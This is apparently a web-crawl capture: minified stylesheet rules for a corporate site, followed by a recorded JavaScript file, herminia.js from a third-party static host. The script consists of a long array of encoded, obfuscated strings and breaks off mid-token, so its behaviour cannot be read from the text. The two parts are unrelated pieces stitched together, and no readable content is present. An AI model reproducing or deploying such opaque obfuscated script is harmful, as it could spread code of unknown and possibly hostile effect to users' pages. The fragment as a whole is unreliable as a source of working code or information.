.slide__pager{bottom:2.66666667rem}}.article__title{min-font-size:25;max-font-size:50;font-size:1.6666666667rem;line-height:1;margin-bottom:1.33333334rem}@media (min-width: 20em){.article__title{font-size:calc(25px + (50 - 25) * (100vw - 320px) / (1440 - 320))}}.article__sub-title{color:#00a4e3}.article__intro{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.2962962963;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin-bottom:1.77777778rem;letter-spacing:-.02em;max-width:50rem}@media (min-width: 20em){.article__intro{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.article__intro.article__intro--full{max-width:100%}.article__date{margin-bottom:1.77777778rem;color:#00a4e3}.article__meta{display:flex;justify-content:space-between;align-items:center}.article__authors{margin-bottom:.88888889rem}@media (min-width: 31.25em){.article__authors{display:flex;align-items:center;flex-wrap:wrap}}.article__authors .c-author{flex:0 0 50%;margin-bottom:1.77777778rem;padding-right:.88888889rem}@media (min-width: 81.25em){.article__authors .c-author{flex:0 0 33.3333333333%}}.article__authors-heading{border-bottom:1px solid rgba(199,206,215,.9);color:#024;display:block;width:100%;padding-bottom:.44444445rem;margin-bottom:1.77777778rem}.article__body{max-width:50rem}.article__body>*:last-child{margin-bottom:0}@media (min-width: 46.25em) and (max-width: 61.24em){.article__side{-moz-column-count:2;column-count:2;-moz-column-gap:1.77777778rem;column-gap:1.77777778rem}}.article__side__col{display:inline-block}.article__figure{margin:0 0 1.77777778rem}.article__figure-image{display:block;max-width:100%}.article__figure-caption{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.6;background:#f6f6f8;padding:.44444445rem .88888889rem}@media (min-width: 20em){.article__figure-caption{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.article__list .list-heading{border-top:1px solid rgba(199,206,215,.9);padding-top:.88888889rem}.article__list .list-heading:first-of-type{border-top:none}@media (max-width: 46.24em){.clients .page-side{display:none}}.client-list{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";background:#f2f2f2;padding:2.66666667rem 0 4.44444445rem;position:relative;color:#00a4e3;transition:background-color .3s}@media (min-width: 46.25em){.client-list{display:flex;flex-flow:row wrap}}@media (min-width: 61.25em){.client-list:hover{background-color:#00a4e3}.client-list:hover .client-list__title{color:#fff}.client-list:hover .client-list__link{border-bottom:1px solid #fff}}.client-list__title{min-font-size:25.92;max-font-size:44.78976;font-size:1.728rem;line-height:1.0716735254;margin-bottom:1.77777778rem;padding:0 120px 0 0;transition:color .3s}@media (min-width: 20em){.client-list__title{font-size:calc(25.92px + (44.78976 - 25.92) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 46.25em){.client-list__title{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));padding-right:0}.client-list__title:nth-child(n){margin-right:1.77777778rem;margin-left:0}.client-list__title:last-child{margin-right:0}.client-list__title:nth-child(4n){margin-right:0;margin-left:auto}}@media (min-width: 31.25em){.client-list__list:not(.client-list__list--about){-moz-columns:2;columns:2;-moz-column-gap:1.77777778rem;column-gap:1.77777778rem}}@media (min-width: 46.25em){.client-list__list:not(.client-list__list--about){flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4));max-width:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4));width:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4))}.client-list__list:not(.client-list__list--about):nth-child(n){margin-right:1.77777778rem;margin-left:0}.client-list__list:not(.client-list__list--about):last-child{margin-right:0}.client-list__list:not(.client-list__list--about):nth-child(4n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.client-list__list:not(.client-list__list--about){flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/4 - (1.77777778rem - 1.77777778rem * 2/4));max-width:calc(99.9% * 2/4 - (1.77777778rem - 1.77777778rem * 2/4));width:calc(99.9% * 2/4 - (1.77777778rem - 1.77777778rem * 2/4))}.client-list__list:not(.client-list__list--about):nth-child(n){margin-right:1.77777778rem;margin-left:0}.client-list__list:not(.client-list__list--about):last-child{margin-right:0}.client-list__list:not(.client-list__list--about):nth-child(4n){margin-right:0;margin-left:auto}}.client-list__item{display:inline-block;width:100%;overflow:hidden}.client-list__link{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.2962962963;color:#024;padding:.22222223rem 0;display:block;border-bottom:1px solid #fff;transition:color .2s}@media (min-width: 20em){.client-list__link{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.client-list__link:hover{color:#fff;opacity:1}@media (min-width: 61.25em){.client-list__link{border-bottom:1px solid rgba(199,206,215,.9)}}.award-logos{margin-bottom:2.77777778rem}.award-logos .award-logos__logo{display:inline-block;width:33%}@media (min-width: 61.25em){.award-logos .award-logos__logo{width:16%}}.page-body .grey-block,.article__body .grey-block{padding:1.33333334rem}.page-body .grey-block__inner-title,.article__body .grey-block__inner-title{padding-top:0}.grey-block__inner-title{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif"}.grey-block{padding:.88888889rem;display:block;margin-bottom:2.66666667rem;background-color:#f7f7f9}@media (min-width: 46.25em){.grey-block{padding:1.44444445rem}}@media (min-width: 61.25em){.grey-block{padding:3.85185186rem}}.grey-block>*:last-child{margin-bottom:0}.grey-block__inner{max-width:50rem}.grey-block__inner>*:last-child{margin-bottom:0}.team-grid{display:flex;flex-flow:row wrap}.category-filters{list-style:none;padding:0;margin-bottom:.88888889rem;font-size:0}.category-filters__item{display:inline-block;margin-right:.88888889rem;margin-bottom:.88888889rem}@media (min-width: 46.25em){.category-filters__item{margin-right:1.77777778rem}}.category-filters__link{min-font-size:18;max-font-size:25.92;font-size:1.2rem;line-height:1.0802469136}@media (min-width: 20em){.category-filters__link{font-size:calc(18px + (25.92 - 18) * (100vw - 320px) / (1440 - 320))}}.category-filters__link--active{color:#f68722}.team-person{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.1111111111;display:block;position:relative;cursor:pointer;overflow:hidden;margin-bottom:1.77777778rem}@media (min-width: 20em){.team-person{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.team-grid .team-person{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.team-grid .team-person:nth-child(n){margin-right:1.77777778rem;margin-left:0}.team-grid .team-person:last-child{margin-right:0}.team-grid .team-person:nth-child(2n){margin-right:0;margin-left:auto}@media (min-width: 46.25em){.team-grid .team-person{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.team-grid .team-person:nth-child(n){margin-right:1.77777778rem;margin-left:0}.team-grid .team-person:last-child{margin-right:0}.team-grid .team-person:nth-child(3n){margin-right:0;margin-left:auto}}@media (min-width: 81.25em){.team-grid .team-person{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4))}.team-grid .team-person:nth-child(n){margin-right:1.77777778rem;margin-left:0}.team-grid .team-person:last-child{margin-right:0}.team-grid .team-person:nth-child(4n){margin-right:0;margin-left:auto}}@media (min-width: 100em){.team-grid--full .team-person{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/5 - (1.77777778rem - 1.77777778rem * 1/5));max-width:calc(99.9% * 1/5 - (1.77777778rem - 1.77777778rem * 1/5));width:calc(99.9% * 1/5 - (1.77777778rem - 1.77777778rem * 1/5))}.team-grid--full .team-person:nth-child(n){margin-right:1.77777778rem;margin-left:0}.team-grid--full .team-person:last-child{margin-right:0}.team-grid--full .team-person:nth-child(5n){margin-right:0;margin-left:auto}}.team-grid--sidebar{display:grid;grid-column-gap:1.77777778rem;grid-template-columns:1fr}@media (min-width: 81.25em){.team-grid--sidebar{grid-template-columns:1fr 1fr}}.team-person--full{width:100%;background:#f2f2f2;border-bottom:6px solid #00a4e3;margin-bottom:1.77777778rem}@media (min-width: 46.25em){.team-person--full:after{content:"";display:table;clear:both}}.team-person--full .team-person__desc{position:relative;padding:.88888889rem}@media (min-width: 46.25em){.team-person--full .team-person__desc{width:50%;float:left;margin-bottom:0;padding:1.77777778rem}}.team-person--full .team-person__img-container{margin-bottom:0}@media (min-width: 46.25em){.team-person--full .team-person__img-container{width:50%;float:left;margin-bottom:0}}.team-person--full .team-person__img{border-bottom:none}.team-person--full .team-person__role,.team-person--full .team-person__email{position:relative;width:100%;float:none;opacity:1}.team-person__name{position:relative}.team-person__img-container{position:relative;overflow:hidden;margin-bottom:.44444445rem}.team-person__img{display:block;border-bottom:6px solid #00a4e3;margin-bottom:.44444445rem;width:100%}.team-person__img-container .team-person__img{margin-bottom:0}.team-person__desc{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";position:relative;z-index:5;transition:transform 0ms .2s}.team-person__desc:after{content:"";display:table;clear:both}@media (min-width: 61.25em){.team-person__desc{width:200%}.team-person:hover .team-person__desc{transform:translate3d(-50%,0,0);transition:transform 0ms .2s}}.team-person__role{color:#00a4e3;display:block;width:100%}@media (min-width: 61.25em){.team-person__role{width:50%;float:left;transition:opacity .2s .2s}.team-person:hover .team-person__role{opacity:0;transition:opacity .2s 0ms}.touchevents .team-person__role{width:100%}}.team-person__email{color:#ff0e58;width:100%;display:block;margin-bottom:.88888889rem}@media (min-width: 61.25em){.team-person__email{width:50%;opacity:0;float:left;transition:opacity .2s 0ms}.team-person:hover .team-person__email{opacity:1;transition:opacity .2s .2s}.touchevents .team-person__email{width:100%}}.team-person__team{color:#00a4e3;display:block}.team-person__social-list{margin-top:.88888889rem}.team-person__social-list .social-links__link{color:#00152a}.team-person__social-list .social-links__link:hover{color:#00a4e3}.team-person__link{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";font-size:.72222223rem;background-color:#00a4e3;position:absolute;top:100%;color:#fff;padding:.44444445rem;text-align:right;display:block;width:100%;transform:translateZ(0);transition:transform .3s}.team-person:hover .team-person__link{transform:translate3d(0,-100%,0)}.team-person__body>*:first-child{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.2962962963;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#024;letter-spacing:-.02em}@media (min-width: 20em){.team-person__body>*:first-child{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.team-person__body>*:last-child{margin-bottom:0}.pagination-block{border-top:1px solid rgba(199,206,215,.9);margin-bottom:1.77777778rem;padding-top:1.33333334rem}.cc-window{opacity:1;transition:opacity 1s ease}.cc-window.cc-invisible{opacity:0}.cc-animate.cc-revoke{transition:transform 1s ease}.cc-animate.cc-revoke.cc-top{transform:translateY(-2em)}.cc-animate.cc-revoke.cc-bottom{transform:translateY(2em)}.cc-animate.cc-revoke.cc-active.cc-bottom,.cc-animate.cc-revoke.cc-active.cc-top,.cc-revoke:hover{transform:translateY(0)}.cc-grower{max-height:0;overflow:hidden;transition:max-height 1s}.cc-revoke,.cc-window{position:fixed;overflow:hidden;box-sizing:border-box;display:flex;flex-wrap:nowrap;z-index:9999}.cc-window.cc-static{position:static}.cc-window.cc-floating{padding:2em;max-width:24em;flex-direction:column}.cc-window.cc-banner{padding:1em 1.8em;width:100%;flex-direction:row}.cc-revoke{padding:.5em}.cc-header{font-size:18px;font-weight:700}.cc-btn,.cc-close,.cc-link,.cc-revoke{cursor:pointer}.cc-link{display:inline-block;padding:.2em}.cc-link:hover{opacity:1}.cc-link:active,.cc-link:visited{color:#000;color:initial}.cc-btn{display:block;padding:.4em .8em .2em;border-width:2px;border-style:solid;text-align:center;white-space:nowrap}.cc-banner .cc-btn:last-child{min-width:140px}.cc-highlight .cc-btn:first-child{background-color:transparent;border-color:transparent}.cc-highlight .cc-btn:first-child:focus,.cc-highlight .cc-btn:first-child:hover{background-color:transparent;text-decoration:underline}.cc-close{display:block;position:absolute;top:.5em;right:.5em;font-size:1.6em;opacity:.9;line-height:.75}.cc-close:focus,.cc-close:hover{opacity:1}.cc-revoke.cc-top{top:0;left:3em;border-bottom-left-radius:.5em;border-bottom-right-radius:.5em}.cc-revoke.cc-bottom{bottom:0;left:3em;border-top-left-radius:.5em;border-top-right-radius:.5em}.cc-revoke.cc-left{left:3em;right:auto;right:initial}.cc-revoke.cc-right{right:3em;left:auto;left:initial}.cc-top{top:1em}.cc-left{left:1em}.cc-right{right:1em}.cc-bottom{bottom:1em}.cc-floating>.cc-link{margin-bottom:1em}.cc-floating .cc-message{display:block;margin-bottom:1em}.cc-window.cc-floating .cc-compliance{flex:1}.cc-window.cc-banner{align-items:center}.cc-banner.cc-top{left:0;right:0;top:0}.cc-banner.cc-bottom{left:0;right:0;bottom:0}.cc-banner .cc-message{flex:1}.cc-compliance{display:flex;align-items:center;align-content:space-between}.cc-compliance>.cc-btn{flex:1}.cc-btn+.cc-btn{margin-left:.5em}@media print{.cc-revoke,.cc-window{display:none}}@media screen and (max-width: 900px){.cc-btn{white-space:normal}}@media screen and (max-width: 414px) and (orientation: portrait),screen and (max-width: 736px) and (orientation: landscape){.cc-window.cc-top{top:0}.cc-window.cc-bottom{bottom:0}.cc-window.cc-banner,.cc-window.cc-left,.cc-window.cc-right{left:0;right:0}.cc-window.cc-banner{flex-direction:column}.cc-window.cc-banner .cc-compliance{flex:1}.cc-window.cc-floating{max-width:none}.cc-window .cc-message{margin-bottom:1em}.cc-window.cc-banner{align-items:initial}}.cc-floating.cc-theme-classic{padding:1.2em;border-radius:5px}.cc-floating.cc-type-info.cc-theme-classic .cc-compliance{text-align:center;display:inline;flex:none}.cc-theme-classic .cc-btn{border-radius:5px}.cc-theme-classic .cc-btn:last-child{min-width:140px}.cc-floating.cc-type-info.cc-theme-classic .cc-btn{display:inline-block}.cc-theme-edgeless.cc-window{padding:0}.cc-floating.cc-theme-edgeless .cc-message{margin:2em 2em 1.5em}.cc-banner.cc-theme-edgeless .cc-btn{margin:0;padding:.8em 1.8em;height:100%}.cc-banner.cc-theme-edgeless .cc-message{margin-left:1em}.cc-floating.cc-theme-edgeless .cc-btn+.cc-btn{margin-left:0}.c-cta-module{font-size:1.15rem}@media (min-width: 81.25em){.c-cta-module{display:flex}}.c-cta-module__text-panel{background-color:#f2f2f2;padding:1.77777778rem}@media (min-width: 81.25em){.c-cta-module__text-panel{width:50%}}.c-cta-module__form-panel{background-color:#eaeaed;padding:1.77777778rem}@media (min-width: 81.25em){.c-cta-module__form-panel{width:50%}}.c-cta-module__text-wrap{max-width:20rem}.c-cta-module__form-wrap{display:flex;flex-wrap:wrap}.c-cta-module__form-field{padding:.44444445rem;width:100%}.c-cta-module__form-field{margin-bottom:.88888889rem}.c-cta-module__title{padding-bottom:.88888889rem;border-bottom:5px solid #00a4e3}.c-cta-module__subtitle{font-size:1.35rem}.c-cta-module__email{color:#ff0e58}.c-cta-module__tel{color:#00a4e3}.c-cta-module__form-field input:not([type=submit]),.c-cta-module__form-field textarea{display:block;border:0;outline:none;width:100%;margin-top:.44444445rem;padding:.25rem}.c-cta-module__form-field:last-child{text-align:right}@media (min-width: 31.25em){.c-cta-module__form-field--half{width:50%}}.c-cta-module--dark,.c-cta-module--dark .c-cta-module__title{color:#fff}.c-cta-module--dark .c-cta-module__text-panel,.c-cta-module--dark .c-cta-module__form-panel input:not([type=submit]),.c-cta-module--dark .c-cta-module__form-panel textarea{background-color:#052e57}.c-cta-module--dark .c-cta-module__form-panel{background-color:#00152a}.c-cta-module--dark input,.c-cta-module--dark textarea{color:#fff}.de-redirect-modal-wrap{position:fixed;z-index:20;width:100%;height:100%;background-color:rgba(0,0,0,.5)}.de-redirect-modal-text-wrap{padding:1.33333334rem;width:100%}@media (min-width: 31.25em){.de-redirect-modal-text-wrap{padding:2.22222223rem}}@media (min-width: 46.25em){.de-redirect-modal-text-wrap{padding:2.66666667rem}}.globe-text-only-wrap{max-width:27rem;margin-right:2.66666667rem}.de-redirect-modal{width:90vw;max-width:45rem;position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0);background-color:#fff}.de-redirect-modal-heading{min-font-size:18;max-font-size:25.92;font-size:1.2rem;line-height:1.2345679012;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif"}@media (min-width: 20em){.de-redirect-modal-heading{font-size:calc(18px + (25.92 - 18) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 61.25em){.de-redirect-modal-heading{font-size:1.8rem}}.de-redirect-modal-close{background-color:#f6f6f8;padding:.8rem .88888889rem;width:2.75rem;float:right;margin-left:1.33333334rem}.de-redirect-modal-close-icon{color:#ff0e58}.de-redirect-modal-link{display:flex;align-items:flex-start;background-color:#f6f6f8;border-top:5px solid #00a4e3;padding:.88888889rem;transition:background-color .3s}@media (min-width: 31.25em){.de-redirect-modal-link{width:50%}}.de-redirect-modal-link:hover{background-color:#00a4e3;opacity:1;border-top-color:#024}.de-redirect-modal-link:hover .de-redirect-modal-flag{border-color:#fff}.de-redirect-modal-link:hover .de-redirect-modal-link-acc-text{color:#fff}.de-redirect-modal-link:hover .o-btn--primary{background-color:#d20745}.de-redirect-modal-link+.de-redirect-modal-link{margin-top:1.33333334rem}@media (min-width: 31.25em){.de-redirect-modal-link+.de-redirect-modal-link{margin-top:0;margin-left:1.33333334rem}}@media (min-width: 61.25em){.de-redirect-modal-link+.de-redirect-modal-link{margin-left:2.22222223rem}}.de-redirect-modal-flag-wrap{position:relative;margin-right:2.66666667rem;margin-top:.88888889rem}@media (min-width: 61.25em){.de-redirect-modal-flag-wrap{margin-right:4rem;margin-top:1.6rem}}.de-redirect-modal-flag{right:100%;border:2px solid #00a4e3}@media (min-width: 61.25em){.de-redirect-modal-flag{width:3rem;height:3rem;border-width:4px}}@media (min-width: 61.25em){.de-redirect-modal-link-text{font-size:1.2rem}}.de-redirect-modal-link-acc-text{color:#00a4e3;transition:color .3s}.de-redirect-modal-link-btn{display:none;color:#fff;margin-top:.88888889rem}@media (min-width: 61.25em){.de-redirect-modal-link-btn{display:inline-block}}@media (min-width: 31.25em){.de-redirect-modal-links-wrap{display:flex}}.globe-text-wrap{display:flex;align-items:flex-start}.de-redirect-modal-globe{color:#00a4e3;margin-right:1.77777778rem;display:none}@media (min-width: 46.25em){.de-redirect-modal-globe{display:block}}@keyframes mmfadeIn{0%{opacity:0}to{opacity:1}}@keyframes mmfadeOut{0%{opacity:1}to{opacity:0}}@keyframes mmslideIn{0%{transform:translateY(15%)}to{transform:translateY(0)}}@keyframes mmslideOut{0%{transform:translateY(0)}to{transform:translateY(-10%)}}.micromodal{display:none}.micromodal.is-open{display:block}.micromodal-slide{@apply hidden;}.micromodal-slide.is-open{@apply block fixed z-50;}.micromodal-slide[aria-hidden=false] .modal__overlay{animation:mmfadeIn .3s cubic-bezier(0,0,.2,1)}.micromodal-slide[aria-hidden=false] .modal__container{animation:mmslideIn .3s cubic-bezier(0,0,.2,1)}.micromodal-slide[aria-hidden=true] .modal__overlay{animation:mmfadeOut .3s cubic-bezier(0,0,.2,1)}.micromodal-slide[aria-hidden=true] .modal__container{animation:mmslideOut .3s cubic-bezier(0,0,.2,1)}.micromodal-slide .modal__container,.micromodal-slide .modal__overlay{will-change:transform}.c-form{padding:1.5rem}@media (min-width: 61.25em){.c-form{padding:2.66667rem}}.fui-i{--fui-primary-color: #ff0e58;--fui-primary-color-hover: #d20745}.fui-input-container h1,.fui-input-container h2,.fui-input-container h3,.fui-input-container h4{color:#024}.sg{display:none;margin-top:2.66666667rem;margin-bottom:.88888889rem;padding-top:.44444445rem;font-size:0;display:block}.sg__header{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.3333333333;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";text-transform:uppercase;border-left:6px solid #f68722;padding:0rem .88888889rem;color:#f68722;display:inline-block;vertical-align:middle}@media (min-width: 20em){.sg__header{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.sg__note{min-font-size:15;max-font-size:15;font-size:1rem;line-height:1.6;color:#024;display:inline-block;background-color:#f8f8fa;padding:.44444445rem .88888889rem;vertical-align:middle}@media (min-width: 20em){.sg__note{font-size:calc(15px + 0*(100vw - 320px))}}.u-faux-link{position:absolute;top:0;left:0;right:0;bottom:0;z-index:0;text-indent:150%;white-space:nowrap;overflow:hidden}.u-rel{position:relative}.u-b{display:block}.u-left{float:left}.u-right{float:right}.u-fw{width:100%}.u-split{display:flex;justify-content:space-between;align-items:center}@media (min-width: 46.25em){.u-split\@tablet{display:flex;justify-content:space-between;align-items:center}}@media (min-width: 61.25em){.u-split\@desktop{display:flex;justify-content:space-between;align-items:center}}.u-faux-link{position:absolute;top:0;left:0;width:100%;height:100%;display:block}.u-panel>*:last-child,.u-panel>*:last-child>*:last-child,.u-panel>*:last-child>*:last-child>*:last-child{margin-bottom:0}.u-ir{display:block;text-indent:150%;overflow:hidden;white-space:nowrap}.u-hidden{display:none}.u-visually-hidden{position:absolute;top:-999999em;left:auto;width:1px;height:1px;overflow:hidden}.u-removed{width:0;height:0;margin:-1px;visibility:hidden;pointer-events:none}.u-text-center{text-align:center}.u-text-right{text-align:right}.u-text-left{text-align:left}.u-text-white,.u-text-black{color:#fff}.u-text-blue{color:#024}.u-text-cyan{color:#00a4e3}.u-text-orange{color:#f68722}.u-text-red{color:#ff0e58}.u-bg-white{background-color:#fff}.u-bg-black{background-color:#000;color:#fff}.u-bg-blue{background-color:#024;color:#fff}.u-bg-grey{background-color:#f2f2f2}.u-bg-cyan{background-color:#00a4e3}.u-bg-orange{background-color:#f68722;color:#fff}.u-bg-red{background-color:#ff0e58;color:#fff}.u-bg-white{background:#fff}.u-bg-black{background:#000;color:#fff}.mar0{margin:0}.mar{margin:1.77777778rem}.mar-t{margin-top:1.77777778rem}.mar-b{margin-bottom:1.77777778rem}.mar-b--0{margin-bottom:0}.mar-t--1-5{margin-top:3.55555556rem}.mar-b--1-5{margin-bottom:3.55555556rem}.mar-t--2{margin-top:3.55555556rem}.mar-b--2{margin-bottom:3.55555556rem}.mar-l{margin-left:1.77777778rem}.mar-r{margin-right:1.77777778rem}.pad{padding:1.77777778rem}.pad0{padding:0}.pad-t{padding-top:1.77777778rem}.pad-b{padding-bottom:1.77777778rem}.pad-t--1-5{padding-top:2.66666667rem}.pad-b--1-5{padding-bottom:2.66666667rem}.pad-t--2{padding-top:3.55555556rem}.pad-b--2{padding-bottom:3.55555556rem}.pad-l{padding-left:1.77777778rem}.pad-r{padding-right:1.77777778rem}.pt-0{padding-top:0}.relative{position:relative}@media print{.share--flip,.breadcrumb,.share,header,aside,footer{display:none!important}.has-smooth-scroll{overflow:visible!important;position:relative!important;height:auto!important}}


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/herminia.js
body_size: 61407
content:
var _0x8515354c=['W7jVc8kazG','mxJcRIv5WQeJESkKW5a','aSkYl8k6fa','FCo6W7eHW44','W4ZcQ8khd8ki','iHmAW73dQq','WROGa2Df','W6H3W6jkWPW','W5ddMCkvWPhcPG','lh8JWPVdUq','sSooWQtdH8kD','e1rNWP3dNW','W4dcJYrmWRO','jH8vW6xdQa','WP1CW4LCfq','vgrSdK4','W6xcMmopqL0','W7uKWPddU8op','WQNcJSkYWQNcHa','W74vmb/dIG','BuBdTmkCqG','W5eyW5X1WPa','nqGsW4hdUq','WPpcJCkLBJu','W5tdO8kzlmoJ','W5HngmoiW4K','W7nJp8kMW5a','lSkpWPNdVuK','W7DgbCkrW5O','WP12W7Tvla','s2qvW7BcMa','WOXFWRRcMCob','sHddRJ9A','c8oerMJcQq','WQlcHCkUsba','vSoEWRRdGSky','W5RdR8kBWRBcKG','W5/cJaLQWRa','jeWaW7ldIa','v8oiWQ3dLmkB','W4tdJmkRbCoR','W7fycmoMW6q','BuNcRSoAzW','h1CFhmkK','WPJcKCkgtdi','jW0RDu8','mCo6WPOlW5C','bSkLWR3dMh4','bCkYqsddLa','mCovq2pdKq','WRjdfWBdLq','W6jyd8obW5e','WPJcLhvdW7a','W4DAa8koW5K','faWOW7HQ','pmkruINdRq','hmkqaSkIoG','guhcJSkoWRm','WO98WQtcISov','W5e8dWRdNG','mHeuW7hdKa','W57cIab7WPe','zJngWORcMa','j8oIAxtdNG','W4bFbCkoW4a','fayMW7zW','W5vjcsaV','FtDHWONcJa','W4yfEM4l','W7r0WRRdHq','aX8vW5JcGW','quvbnLC','W6i2swm5','C2ecamoW','WPNcP8o6Amkxyd08a8ojWPe','bqSGW4ZdIG','WQLdbrpdGq','WRnSWQFcG8ot','tX7dH1Lg','W4VdOxVdGK8','CM5cWPFdVG','aCk5yWBdLq','sCokqeRcJW','k8oCEgNdGq','Fx0DW7xcTG','jCkinmk2cq','AMvVe1e','cmk1qW/dHW','W47dLSkaeCol','q8ooW6jsma','tSobWRpdLmkb','WPlcOSo8BCktvHugfSoQWRu','FmkJyJhdKG','W5JdP8k0Cxu','WQGolY15','W53dQ8kaWPBcMa','xSohW4K9W5i','tNriEaK','W6vHoSosW7q','W6ddTSodheXXktDqhmkp','hSkmWPZdRKa','cCkPoCk5ga','gSkLjCkUea','W7CDWQ3dPeq','W4ivWRFdH1e','WP1uWQ/cHSoF','v3vDwdi','cvHgWP/dQa','W7BdQmkVB3e','WQTMW6LneG','WOlcM8k6Bd0','WRBdVWZdSSoC','WPrWW6bwbW','W6K7WP/dUKG','Bmo4gmkRW7O','W45DoCkmW4y','W5zfgmklW5G','caePW6rT','o0DEWQNdTa','W47dQ2JdKKq','a8kUsWddGG','u3y3W7RcSa','F8kQWRpdR8kb','iwlcQCosW4W','Ec/dMuHf','W4PfcmkrW5a','W4bAgmkyW4q','sa44W4ZcJgL7yCopj1y','gHm8W6rZ','W7VdGSkRlSoA','gSoinCkioG','W7HCFCoTCW','W6RdHKZcVmou','hX0iW4DH','WO5MW6HxfW','z8oDW5CnhG','W7tdLCk4WP3cPW','zmoKnqnZ','W5/dS8ksWQJcNa','rSoFs0ZcTW','ACoyyGxdIW','W6RdP8kLemoI','xgxcTSo2Aa','aSkxm8kUea','q2Cph8o1','nJaeW6hdKa','W4arBM4C','pGWnW6ZdUG','xmovWPZdOSkS','gCk5ta/dKW','ffS2WQ7dTq','WQjUW4XDpa','W4xdU2tdKK4','dmocWRSZWPC','tq7dNeny','fe58WQRdIW','W5WqeZ3dJW','W4SCcZxdKa','W4RdQNJdGv8','W7hdNSoCfmoe','xxGKW6lcMq','WOmPaCkCbWiSWQdcJtKo','rXfwWPVcRq','CSoDDxdcTW','F3G/nSoM','W6ddT8oLemod','g37cM8koWPS','W7hdTCkFnSoa','guCgW67dRSkGbSk1WPBcNCkG','vCoEW68qW70','yCoMB2tcRa','W7HMomooW7S','rdVcP8kL','x8oaWPRdJSko','W7epW7H3WPa','Dg3cU8oggG','WPOodNzH','WR8yauPP','W5buW5xdIfS','WOzOiGhdHW','ffX0WONdOq','A8oMr1/cJW','W7JdHSkfcCo8','W517FSoPwq','iLRcR8kiWQa','pCkveCkIeG','WRvEWOJcICoB','W5uls0my','nG8nW77dQa','WPDlWQBcMSos','tdNdI0zp','W4/dQNddGuq','DunyEg4','q1mRfCo+','W74aWQddPKm','W5bsWOhdKmo1','AeL/bg4','sSokW5ddJCka','W4KsartdJW','W7eUW7XOWPK','W4GWzY3dHG','W4KGWO/dTKi','WPOyaNzK','W692ACoGxG','WRqQhMX+','w8orWQpdGSk8','m25EWP3dMa','xfiMWPRcLa','W6ClprddQW','fqaGW494','W4HGbCorW7u','jSooughcUq','W6LipmkkWRa','W57dP8kwyNe','lvT9WPhdTG','W64kW7LkWO8','WORcImkctZq','jdeuW4Og','CczeWPFcLq','W7bEmmkDWPK','f3VcMCoyW4a','FYrXWPJcMa','WQTBWO7cLmo7','zs3dShzR','WQ1DF2RdQW','CCoUo8kUWPS','lu1SWO/dTG','W53dOCkrWQZcGq','WP7cJCk7cH0','W6O1atBdUG','t3rrxra','C23dU8oaiq','vmoQlCkkWOm','WQKRp0Lg','W6BcVSoeweS','WOVdVYhdOmkt','W6jflCkuWRC','W5jepJOW','WRvSWRtcP8o4','W7hdImk3WOZcKa','CrhdLfPt','W411WPhdISot','uxFdL8oSda','W43dPxVdR1e','y8kKW74PfG','WQzlbq7dMq','m2lcRCopW54','W5aDaXldNG','fSkGssBdLG','y1r+bZa','W5NdOhVdHK8','W5vvWOddPSoO','ELNdSCkBsa','W6PHoCouW7e','W53cJCkisei','DCoAo8kQWPO','WP3dGcRdKSo4','W6LycCksW6e','W70cWRpdS2O','Fv0eW6tcSW','WORdKrpdMmoJ','W4bkW4VdLe4','wb3dJLDl','y0rYe1C','W5JdH3pdJKO','W7hdJCkPgSoJ','W4jZiSkOWOq','A1GshSoy','W7zGfSkWW5S','W686jaRdQG','W7rszCoMFa','WOtcLCkozX8','W4ddLSkQDKO','gqv1WRBcGCkthG','gxJcLmkVWQ4','DMhdR8oIia','W6XflSkEWQm','W4tdM8